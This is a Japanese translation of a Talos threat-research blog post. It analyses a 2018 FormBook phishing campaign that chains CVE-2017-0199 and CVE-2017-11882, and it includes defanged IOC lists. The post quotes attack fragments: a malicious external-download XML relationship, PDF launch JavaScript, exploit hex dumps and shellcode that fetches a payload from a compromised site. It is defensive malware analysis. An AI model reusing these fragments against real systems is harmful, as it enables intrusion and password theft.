まとめ



Cisco Talos は、単一のフィッシング メールの 4 つの異なる悪意のあるドキュメントを利用する、FormBook マルウェアに関係する新しいキャンペーンを、2018 年 5 月から追跡しています。FormBook は、「サービスとしてのマルウェア」として入手できる安価なパスワード窃盗プログラムです。つまり、攻撃者は、目的とするパラメータに基づいてコンパイル済みのマルウェアを購入できるのです。これは、クライムウェアや、FormBook などのパスワード窃盗プログラム タイプのマルウェアでは一般的なことです。これはキーストロークを記録したり、(ローカルおよび Web フォームで保存されている)パスワードを盗んだり、スクリーンショットを取得したりすることができます。

作成者は、単一のフィッシング メールに添付した複数の悪意のあるドキュメントを使用する感染ベクトルに多大な努力を払っています。作成者はさらに、ターゲット システム上に最終的なペイロードを侵入させるために、異なるファイル形式(PDF および Microsoft Office ドキュメント)を併用し、2 つの公開 Microsoft Office エクスプロイト(CVE-2017-0199 および CVE-2017-11882)を使用します。 最終的なペイロードは、小規模な日本のファイル共有プラットフォームからキャンペーン中にダウンロードされました。そのとき以降、プラットフォーム所有者により、システムから悪意のあるペイロード バイナリは削除されています。以下に感染のワークフローを示します。

わたしたちはこのキャンペーンと、2017 年 2 月にシスコが公開した![]() 前のキャンペーン(ペイロードを配布するために Microsoft Publisher ファイルを利用した Pony マルウェアに関連)との間に、インフラストラクチャの重なりがあることを特定しました。これらの 2 つの攻撃のインフラストラクチャに重なりがあるため、それら 2 つの攻撃の背後の攻撃者は同じである可能性があります。そのとおりであれば、攻撃者は Pony と FormBook を切り替えて、悪意のあるアクティビティを 1 年以上継続できたことになります。

前のキャンペーン(ペイロードを配布するために Microsoft Publisher ファイルを利用した Pony マルウェアに関連)との間に、インフラストラクチャの重なりがあることを特定しました。これらの 2 つの攻撃のインフラストラクチャに重なりがあるため、それら 2 つの攻撃の背後の攻撃者は同じである可能性があります。そのとおりであれば、攻撃者は Pony と FormBook を切り替えて、悪意のあるアクティビティを 1 年以上継続できたことになります。

感染ベクトル

フィッシング キャンペーン



このキャンペーンは、2 つの添付ファイルを含む悪意のある 1 通の電子メールから始まります。その電子メールの一部を以下に示します。

この電子メールは、スペインにある会社の販売部門から送信された注文書を装っています。Web サイトの詳細と電話番号は、本物の会社の情報からコピーされているようです。

この電子メールには、2 つの添付ファイルが含まれています。

- 1 つはブランクの、悪意のある Microsoft Office ドキュメント テンプレート ファイルです。(.dotm)

- もう 1 つの悪意のある PDF ドキュメントもブランクです。(.pdf)

最初の Office MalDoc(添付)



この電子メールには、前述の 2 つの添付ファイルが含まれています。その 1 つは、Microsoft Office ドキュメント テンプレート ファイルです。このファイル タイプは通常、テンプレートを共有するために使用されます。「normal.dotm」ファイルは、Word を起動するときに開かれるデフォルトの Microsoft Word テンプレートです。ただし攻撃者は、テンプレートを共有するためではなく、追加の Office ドキュメントをダウンロードするために .dotm ファイル形式を使用します。

このキャンペーンのサンプル ドキュメント「STMORDER-442799.dotm」を開くと、ブランクとして表示されます。しかし、ほとんどの Office ドキュメントのように、このファイルを解凍して開くと、属性と XML 情報にアクセスできます。ここで攻撃者は CVE-2017-0199 を利用し、「STMORDER-442799\word\_rels\document.xml.rels」内の関係エレメントを悪用することによって外部ダウンロードをトリガーします。ファイルはブランクであるように見えながら、実際には大量の XML 情報が含まれています。次は <Relationship> エレメントが悪用されていることを示しています。

<Relationship Id="_id_2970" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" TargetMode="External" Target="hxxps://pomf[.]pyonpyon[.]moe/cgcvsc.doc"/></Relationships>

これにより日本のファイル ホスティング プラットフォームから、次のドキュメントがダウンロードされて実行されます。



公開時点では、このファイルはもはや入手できず、表示しようとしても 404 エラーが返されます。PyonPyon.moe のプラットフォーム保守者は、ホスティング プラットフォームから削除されたマルウェアのリストを提供しており、それはここ![]() から参照できます。このデータ内で、同じ 6 月 8 日に削除されたこのキャンペーンに関連するものの中でも特に、.doc ファイルのダウンロードの試行を識別できます。

から参照できます。このデータ内で、同じ 6 月 8 日に削除されたこのキャンペーンに関連するものの中でも特に、.doc ファイルのダウンロードの試行を識別できます。

後で説明しますが、このキャンペーンに関連して、複数の .doc ファイルを取得できました。これらの .doc ファイルはリッチ テキスト形式(RTF)で、CVE-2017-11882 を利用します。

PDF ドキュメント(添付されたもの)

また、最初の電子メールに添付されていたのは、JavaScript オブジェクトが含まれる PDF ファイルです。

this.exportDataObject({ cName: "mine001.dotm", nLaunch: 2 });

このコードは、PDF ドキュメント内に埋め込まれたファイルを起動します。このケースでは、このファイルは「mine001.dotm.」という名前の Office ドキュメントです。

2 番目の Office MalDoc(埋め込まれたもの)

埋め込み Office ドキュメントは、上記で説明した添付ドキュメントとまったく同じです。なぜこのキャンペーンの作成者が同じファイルを 2 つの異なる場所に置いたか、またはそれが意図的であったのかフィッシング生成段階でおかしたミスであったかは不明です。攻撃者は DOTM と PDF の両方を添付するつもりはなかった可能性があります。

3 番目の Office MalDoc(ダウンロードされたもの)

最後の悪意のある Office ドキュメントは、RTF ドキュメントです。この RTF ドキュメントには、オフセット 0x9F(ヘッダー d0 cf 11 e0 a1 b1 1a e1)に、Object Linking and Embedding(OLE)ストリームが含まれています。

00000040 36 39 30 36 64 30 34 33 30 32 30 30 30 30 30 30 |6906d04302000000| 00000050 31 37 30 30 30 30 30 30 37 32 34 37 35 35 33 30 |1700000072475530| 00000060 33 32 37 37 34 65 37 35 36 64 37 36 33 36 34 66 |32774e756d76364f| 00000070 35 30 36 66 36 32 34 62 37 34 35 38 34 37 33 32 |506f624b74584732| 00000080 37 36 35 31 30 30 30 30 30 30 30 30 30 30 30 30 |7651000000000000| 00000090 30 30 30 30 30 30 30 30 31 30 30 30 30 30 64 30 |00000000100000d0| 000000a0 63 66 31 31 65 30 61 31 62 31 31 61 65 31 30 30 |cf11e0a1b11ae100| 000000b0 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 |0000000000000000| 000000c0 30 30 30 30 30 30 30 30 30 30 30 30 30 30 33 65 |000000000000003e| 000000d0 30 30 30 33 30 30 66 65 66 66 30 39 30 30 30 36 |000300feff090006| 000000e0 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 |0000000000000000| 000000f0 30 30 30 30 30 30 30 31 30 30 30 30 30 30 30 31 |0000000100000001| 00000100 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 |0000000000000000|

OLE 複合ファイル(CF)の先頭部分の、OLECF というオブジェクトがあります。

この OLECF オブジェクトには、複合ファイル バイナリ形式(CFBF)オブジェクトが含まれています。このファイル形式については、ここ![]() で説明しています。このオブジェクトは、COM オブジェクト「0002ce02-00000000-c000-000000000046」にリンクされます。

で説明しています。このオブジェクトは、COM オブジェクト「0002ce02-00000000-c000-000000000046」にリンクされます。

00000400 52 00 6f 00 6f 00 74 00 20 00 45 00 6e 00 74 00 |R.o.o.t. .E.n.t.|

00000410 72 00 79 00 00 00 00 00 00 00 00 00 00 00 00 00 |r.y.............|

00000420 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|

*

00000440 16 00 05 00 ff ff ff ff ff ff ff ff 01 00 00 00 |................|

00000450 02 ce 02 00 00 00 00 00 c0 00 00 00 00 00 00 46 |...............F|

00000460 00 00 00 00 00 00 00 00 00 00 00 00 d0 e9 36 77 |..............6w|

00000470 7f fc d3 01 03 00 00 00 c0 07 00 00 00 00 00 00 |................|

00000480 01 00 4f 00 6c 00 65 00 31 00 30 00 4e 00 61 00 |..O.l.e.1.0.N.a.|

00000490 74 00 69 00 76 00 65 00 00 00 00 00 00 00 00 00 |t.i.v.e.........|

000004a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|

Microsoft![]() による説明どおり、この CLSID は数式エディタの ID です。 最後に、エクスプロイトが実行される場所と方法を示します。

による説明どおり、この CLSID は数式エディタの ID です。 最後に、エクスプロイトが実行される場所と方法を示します。

00000800 98 07 00 00 03 d4 01 6a 72 0a 01 08 7f a9 b8 c3 |.......jr.......| 00000810 42 ba ff f7 d0 8b 38 8b 37 bd c6 98 b9 ff f7 d5 |B.....8.7.......| 00000820 8b 4d 77 56 ff d1 05 63 d6 2d 0b 2d 4d d5 2d 0b |.MwV...c.-.-M.-.| 00000830 ff e0 fa d3 6e 4a c9 6a 83 53 e8 d1 41 00 1e b6 |....nJ.j.S..A...| 00000840 29 1d e6 71 de 92 60 23 40 9d 40 0e 7a d8 9a d6 |)..q..`#@.@.z...| 00000850 26 43 86 98 e0 c4 4e b8 1d 7d 82 46 ce 45 07 be |&C....N..}.F.E..| 00000860 82 15 f0 31 ec 1e 49 93 a2 d4 ef b5 da ae e8 39 |...1..I........9| 00000870 ff d3 ab 65 88 29 2b 4e be b9 ec 16 e5 7f ab d6 |...e.)+N........| 00000880 08 a7 ec 69 51 38 1f 97 27 27 7d f9 f3 f2 65 83 |...iQ8..''}...e.|

赤の値は、ストリームの長さです。

青の値は、0x3 から始まる数式エディタの MTEF ヘッダーです。

緑の値は、0x8 から始まるフォント レコードです。この脆弱性は、上記スニペットのグレーで示す箇所にあるフロント名のオーバーフローです。このオーバーフローは、アドレス 0x0041d1e8(ピンクで示す)で RET コードを実行するために、フローをリダイレクトします。

最後に、シェルコードが実行されます。

シェルコードの第 1 段階を以下に示します。

user@laptop:$ rasm2 -d B8C342BAFFF7D08B388B37BDC698B9FFF7D58B4D7756FFD10563D62D0B2D4DD52D0BFFE0 mov eax, 0xffba42c3 not eax mov edi, dword [eax] mov esi, dword [edi] mov ebp, 0xffb998c6 not ebp mov ecx, dword [ebp + 0x77] push esi call ecx add eax, 0xb2dd663 sub eax, 0xb2dd54d jmp eax

目的は、GlobalLock()(最初の呼び出し)を実行し、最終的に 16 進コードの太字オレンジで示すシェルコードの第 2 段階にジャンプすることです。

この目的は、侵害された WordPress Web サイトにあるバイナリ(hxxp://irishlebanese[.]com/wp-admin/images/eight/mine001.exe)をダウンロードして実行することです。

最終的なペイロード:FormBook

最終的なペイロードは、侵害された WordPress Web サイト(hxxp://irishlebanese[.]com/)にあります。マルウェアの作成者は、このサーバ上に多くの PE32 ファイルを保存しましたが、そのいくつかはまだ入手可能です。わたしたちは、このサーバに保存されているファイルの 30 以上のハッシュを IOC セクションに含めています。最新のサンプルは、FormBook のものです。

FormBook は、「サービスとしてのマルウェア」として入手できる安価なパスワード窃盗プログラムです。これはキーストロークを記録したり、(ローカルおよび Web フォームで保存されている)パスワードを盗んだり、スクリーンショットを取得したりすることができます。この記事では、マルウェアについて詳細には説明しません。他の研究者によって書かれたマルウェアに関する優れた記事があるからです。

以前のキャンペーンとの重なり

2017 年 2 月![]() には、Publisher と公開エクスプロイトを使用してシステムに感染し、もう 1 つのパスワード窃盗プログラムについての記事を公開しました。このケースと現在の FormBook ケースに関連する 3 つの興味深いサンプルを見つけました。それらを以下に示します。

には、Publisher と公開エクスプロイトを使用してシステムに感染し、もう 1 つのパスワード窃盗プログラムについての記事を公開しました。このケースと現在の FormBook ケースに関連する 3 つの興味深いサンプルを見つけました。それらを以下に示します。

- 5aac259cb807a4c8e4986dbc1354ef566a12ced381b702a96474c0f8ff45f825 (2018 年 5 月の hxxp://irishlebanese[.]com/wp-admin/admin/dor001.exe にあります)

- 82ce499994e4b2ee46e887946ef43f18b046639e81dfe1d23537ce6a530d8794 (2018 年 5 月の hxxp://irishlebanese[.]com/wp-admin/admin/mine001.exe にあります)

- 8f6813634cb08d6df72e045294bf63732c0753f79293f1c9b2765f686f699a72 (2018 年 5 月の hxxp://irishlebanese[.]com/wp-admin/admin/mine001.exe にあります)

これら 3 つのサンプルは、同じ FormBook インフラストラクチャと、前の記事で言及した Pony インフラストラクチャを使用しています。

- hxxp://alphastand[.]top/alien/fre.php -> 2017 からのコマンド アンド コントロール(C2)サーバ

- hxxp://ukonlinejfk[.]ru/mine/fre.php

- hxxp://alphastand[.]trade/alien/fre.php -> 2017 からの C2 サーバ

- hxxp://igtckeep[.]com/dor/fre.php

- hxxp://alphastand[.]win/alien/fre.php -> 2017 からの C2 サーバ

- hxxp://kbfvzoboss[.]bid/alien/fre.php -> 2017 からの C2 サーバ

- hxxp://www.cretezzy[.]com/do/ -> FormBook C2 サーバ

- hxxp://www.beemptty[.]com/se/ -> FormBook C2 サーバ

インフラストラクチャの共有は、現在 2 つの異なるパスワード窃盗プログラムを使用している 1 人の共通の攻撃者がいることを示唆しています。タイムラインに基づき、わたしたちは攻撃者が現在 Pony から FormBook にもう 1 つのパスワード窃盗プログラムを移行させていると推測しています。

まとめ

このケースは、悪意のある攻撃者が複数のファイル形式と埋め込みオブジェクトを使用して攻撃していることを示しています。このキャンペーンでは、作成者は埋め込み Office ドキュメント テンプレートがある PDF を使用して追加の Office RTF ドキュメントをダウンロードするために脆弱性を利用し、標的を侵害するために 2 番目の脆弱性とエクスプロイトを使用しました。攻撃者は、悪意のあるドキュメントを保存するためにあまり知られていないファイル共有プラットフォームを使用し、最終的なペイロードを保存するために侵害された WordPress サイトを使用しました。このファイル共有プラットフォームは問題に対応し、悪意のあるファイルをすばやく削除し、感染の連鎖を止めたことを確かに確認しました。

インフラストラクチャの共有などのいくつかの技術的な要素は、このキャンペーンの背後にいる攻撃者が、1 年前に説明したキャンペーンの背後にいる者とおそらく同じであることを示しています。先月には、同じインフラストラクチャの 2 つのパスワード窃盗プログラムが同時に使用されました。現在持っている情報に基づけば、その人物は侵害されたシステム上で情報を盗むためにもはや Pony を使用していませんが、FormBook に切り替えています。

カバレッジ

お客様がこの脅威を検出してブロックできる別の方法を以下に記載します。

Advanced Malware Protection(AMP)は、これらの攻撃者によるマルウェアの実行の阻止に最適です。

シスコクラウド Web セキュリティ(CWS)または Web セキュリティ アプライアンス(WSA)の Web スキャンは、悪意のある Web サイトへのアクセスを防止し、これらの攻撃で使用されるマルウェアを検出します。

電子メール セキュリティは、攻撃の一環として攻撃者が送りつける不正な電子メールをブロックします。

次世代ファイアウォール(NGFW)、次世代侵入防止システム(NGIPS)、および Meraki MX などのネットワーク セキュリティ アプライアンスは、この脅威に関連する悪意のあるアクティビティを検出できます。

AMP Threat Grid は、悪意のあるバイナリを特定し、すべてのシスコ セキュリティ製品に保護機能を埋め込みます。

シスコのセキュア インターネット ゲートウェイ(SIG)である Umbrella![]() は、社内ネットワークの内外で悪意のあるドメイン、IP、URL への接続をブロックします。

は、社内ネットワークの内外で悪意のあるドメイン、IP、URL への接続をブロックします。

オープンソース Snort サブスクライバ ルール セットをお使いであれば、Snort.org![]() で購入可能な最新のルール パックをダウンロードすることで、システムを最新状態に維持できます。

で購入可能な最新のルール パックをダウンロードすることで、システムを最新状態に維持できます。

IOC(侵入の痕跡)

8f859c1a9965427848315e9456237e9c018b487e3bd1d632bce2acd0c370341e

埋め込まれ添付された dotm

04f093a3b867918dce921fe2ba40dcdae769b35dbce3047aacdb151e2208ea5c

ファイル共有プラットフォーム上でホストされた悪意のあるドキュメント

4c16046966a5fd06c84213aa67bfa37949800980915e9b511384ec17dc7eb7b1 -> hxxps://pomf[.]pyonpyon[.]moe/pajelx.doc

04f093a3b867918dce921fe2ba40dcdae769b35dbce3047aacdb151e2208ea5c -> hxxps://pomf[.]pyonpyon[.]moe/cgcvsc.doc

59cf77148cbbf24d395d09192ce43ac5395087f3e499cda350e3a93f13e37de1 -> hxxps://pomf[.]pyonpyon[.]moe/btgppc.doc

D83f874dda2fa3e4339399c786e9497c1b440019fa5ee5925738fc3afa67352c -> hxxps://pomf[.]pyonpyon[.]moe/ejmhsu.doc

35ea3d8272751d60bd3106e548444588b1959622dfdcf11be14b80786bdb25e6 -> hxxps://pomf[.]pyonpyon[.]moe/cnlvop.doc

5e9979a9676889a6656cbfa9ddc1aab2fa4b301155f5b55377a74257c9f9f583 -> hxxps://pomf[.]pyonpyon[.]moe/hbhjks.doc

0b0615eb8e4c91983fab37475ecc374f79c394768a33ea68c2208da1c03e5a43 -> hxxps://pomf[.]pyonpyon[.]moe/zkxsam.doc

Fccc874f4f741231673f5a3c0bdc4c6bfd07f1b1e93f7c64e2015c393966216e -> hxxps://pomf[.]pyonpyon[.]moe/neitsj.doc

13ce56581c8ad851fc44ad6c6789829e7c250b2c8af465c4a163b9a28c9b8a41 -> hxxps://pomf[.]pyonpyon[.]moe/lhvazm.doc

541ea322a3a6385211566f95cef333580a62341dac397e044a04504625acdd0d -> hxxps://pomf[.]pyonpyon[.]moe/cgcvsc.doc

062ae7152d8e8f3abb093e55c5a90213134dd278ac28cfeb18e81132232dcbe8 -> hxxps://pomf[.]pyonpyon[.]moe/tewkco.doc

0ddf7e87957932650679c99ff2e2380e2be8a203d1142f19a22ad602047f372e -> hxxps://pomf[.]pyonpyon[.]moe/lhvazm.doc

1debc4e22a40f4f87142e7e40094ce1a9aa10462f0c6d1c29aa272d7d6849205 -> hxxps://pomf[.]pyonpyon[.]moe/zkxsam.doc

irishlebanese Web サイトでホストされる PE32

d7f0f3fea2f9935c1dd7bda343ec1e3fb77457e68b16b9d51516a3d8c651d14f

05a945fc7a9eb4c9a4db8eb974333b3938c06d9299976075b2fc00a79cf0a129

91a471ba534219f05c31d204b3c5217cde7c67f70600aa3abba334888f628376

f7e97000615ee77093c4ec49f3cbe4b8cb3dc6feafc74ae8d59f01f05dc4280e

23c40f55797b07b2d9bf1e314ea928b1151af2b2e605aa520a715fe56e481528

1d706a3c85973fe96240a254abff52c0593b4aa0c283d3ecc28df6f8baed853b

e8f0136abc46b668d44586a6b5a394b470af6af8e9d91bddca4b70e3e66768d1

958ee876ebaab71ea2ef9fcda6a08598319578ccc1f4bd9baa3a54114b88abdc

b031075b8ad2558ee3ee7f0749c2b24484dd6fab7252fad71548276514b9b766

667cc420816fd71ae54869b4c0f05129cc5972dbc47f7a98776fc63a72d77691

7db8273fd25088900cffa036eb631ffcee40302dd7b33a7d4f3e653e7ab091c0

3efdc8b15e324cd9323cdbd34fbd19979d6eeb95fe1120ed3a95dc24fab67397

189e2494b19773f9b72072774891378f5809c7bfb121dcba2cee13e6f91ed619

bd44861de18d5bbf71d2d64e29ff9f1d8495f97f5ba0b49eacb504b3768a89bb

e0282f51ac3bfba5774893c8b70c31600d7e4bd7f6d7231fd33315396cd18b78

83fa11d8711ef22437681e09a4be500cfaf49ac7cb29837ff6a42fb46b09d789

14ce215b561dc43104e400c0eb877d876f6e9be77c5b2994b9b8745b2132d914

226d38382415b935d849539c0b6305a4259c26dfa7317b944f8498cd3e65850f

dd1eeb128b1d1eb40e74281aec79828d7d7179a0375bda5e85ce5fd2fac064a2

a7422eddb437a33d730ab70bd1267d815fc3761d5eda9781de91d0bdeeb823ff

2a21f728282b33b89e6cbd99db52651931b534be9837d99eacf87cfd748c3cba

91b6219f4a8903773492fd83fe02e6aa8729e378f559c5cc9f115a2304f89e57

4f73923c23354ac5050f012f607342362eaf1d691ce1b64ea1e831038cc4236c

ebbed2fcd7fe4dc8a95cc60ab9c8e98609bcf3ba5696507252c65cc6be748b14

d1f9549943b936ba54d87a5befd2d241fcddac6f0caf8c786f6034ab18b8e61d

ae7cacc7a16cb48cb40473ad0269331c392f8eb0fef8ebe2d90f3592fccb306c

00cb817330768b33a30bcf7a6a67d0269aa32f8099aee3ecd18da0e31d096610

e93994bf78b13d3bdee1682faf6c6544246fbd6d95a0aa043ac175ad0b905646

822c1239203db0bfdde3d0b65f50e53f7ee155638d4743b14f58267fa3e76531

5aac259cb807a4c8e4986dbc1354ef566a12ced381b702a96474c0f8ff45f825

8f6813634cb08d6df72e045294bf63732c0753f79293f1c9b2765f686f699a72

82ce499994e4b2ee46e887946ef43f18b046639e81dfe1d23537ce6a530d8794

C2 サーバ

hxxp://www[.]drylipc[.]com/em1/

hxxp://www[.]handanzhize[.]info/d5/

hxxp://www[.]bddxpso[.]info/d7/

hxxp://www[.]newraxz[.]com/as/

hxxp://www[.]atopgixn[.]info/de8/

hxxp://www[.]cretezzy[.]com/am/

hxxp://www[.]casiinoeuros[.]info/d3/

hxxp://www[.]newraxz[.]com/as/

hxxp://www[.]cretezzy[.]com/do/

hxxp://www[.]newraxz[.]com/as/

重なりのサンプル

5aac259cb807a4c8e4986dbc1354ef566a12ced381b702a96474c0f8ff45f825

hxxp://alphastand[.]top/alien/fre.php

hxxp://alphastand[.]trade/alien/fre.php

hxxp://igtckeep[.]com/dor/fre.php

hxxp://alphastand[.]win/alien/fre.php

hxxp://kbfvzoboss[.]bid/alien/fre.php

hxxp://www[.]cretezzy[.]com/do/

8f6813634cb08d6df72e045294bf63732c0753f79293f1c9b2765f686f699a72

hxxp://ukonlinejfk[.]ru/mine/fre.php

hxxp://alphastand[.]top/alien/fre.php

hxxp://alphastand[.]trade/alien/fre.php

hxxp://alphastand[.]win/alien/fre.php

hxxp://kbfvzoboss[.]bid/alien/fre.php

hxxp://www[.]beemptty[.]com/se/

82ce499994e4b2ee46e887946ef43f18b046639e81dfe1d23537ce6a530d8794 hxxp://ukonlinejfk[.]ru/mine/fre.php

hxxp://alphastand[.]top/alien/fre.php

hxxp://alphastand[.]trade/alien/fre.php

hxxp://alphastand[.]win/alien/fre.php

hxxp://kbfvzoboss[.]bid/alien/fre.php

hxxp://www[.]beemptty[.]com/se/

本稿は 2018年6月20日に Talos Group

のブログに投稿された「My Little FormBook

」の抄訳です。